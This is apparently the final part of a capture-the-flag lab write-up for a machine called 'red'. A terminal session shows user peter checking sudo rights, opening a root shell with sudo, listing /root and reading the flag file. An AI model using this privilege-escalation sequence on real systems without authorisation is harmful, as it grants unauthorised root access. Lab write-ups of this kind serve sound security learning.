 red% id
uid=1000(peter) gid=1000(peter) groups=1000(peter),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
red% sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for peter:
Matching Defaults entries for peter on red:
    lecture=always, env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User peter may run the following commands on red:
    (ALL : ALL) ALL
red% sudo -u root /bin/bash
root@red:~# id
uid=0(root) gid=0(root) groups=0(root)
root@red:~# ls /root
fix-wordpress.sh  flag.txt  issue  python.sh  wordpress.sql
root@red:~# cat /root/flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~